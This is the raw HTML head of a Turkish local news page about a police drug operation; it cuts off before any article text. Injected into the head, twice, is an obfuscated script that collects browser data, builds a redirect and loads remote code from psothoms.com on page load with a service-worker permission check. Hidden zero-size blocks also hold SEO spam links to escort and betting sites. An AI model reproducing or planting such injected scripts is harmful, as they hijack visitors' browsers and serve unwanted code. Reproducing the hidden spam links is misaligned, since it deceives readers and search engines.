

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/
body_size: 39566
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Uyuşturucu operasyonu - Edirne Yenigün</title>
<meta name="description" content="İl Emniyet Müdürlüğü ekipleri, uyuşturucu ticaretinin önlenmesine yönelik çalışmalarını sürdürüyor."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Uyuşturucu operasyonu - Edirne Yenigün" />
<meta property="og:description" content="İl Emniyet Müdürlüğü ekipleri, uyuşturucu ticaretinin önlenmesine yönelik çalışmalarını sürdürüyor." />
<meta property="og:url" content="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2023-11-13T11:02:05+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg" />
<meta property="og:image:width" content="1272" />
<meta property="og:image:height" content="718" />
<meta property="og:image:alt" content="Uyuşturucu operasyonu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-13T11:02:04+03:00" />
<meta property="article:modified_time" content="2023-11-13T11:02:05+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Uyuşturucu operasyonu - Edirne Yenigün" />
<meta name="twitter:description" content="İl Emniyet Müdürlüğü ekipleri, uyuşturucu ticaretinin önlenmesine yönelik çalışmalarını sürdürüyor." />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg","width":"1272","height":"718","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/#webpage","url":"https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/","name":"Uyu\u015fturucu operasyonu - Edirne Yenig\u00fcn","datePublished":"2023-11-13T11:02:04+03:00","dateModified":"2023-11-13T11:02:05+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"Uyu\u015fturucu operasyonu - Edirne Yenig\u00fcn","datePublished":"2023-11-13T11:02:04+03:00","dateModified":"2023-11-13T11:02:05+03:00","articleSection":"B\u00fclten, Genel, G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"\u0130l Emniyet M\u00fcd\u00fcrl\u00fc\u011f\u00fc ekipleri, uyu\u015fturucu ticaretinin \u00f6nlenmesine y\u00f6nelik \u00e7al\u0131\u015fmalar\u0131n\u0131 s\u00fcrd\u00fcr\u00fcyor.","name":"Uyu\u015fturucu operasyonu - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Uyuşturucu operasyonu yorum akışı" href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/2474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=2474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgenel%2Fuyusturucu-operasyonu-2474%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgenel%2Fuyusturucu-operasyonu-2474%2F&#038;format=xml" />
    <meta property="og:title" content="Uyuşturucu operasyonu" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş 